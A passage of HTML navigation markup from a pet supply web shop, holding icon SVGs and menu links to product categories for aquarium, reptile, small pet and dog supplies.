  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
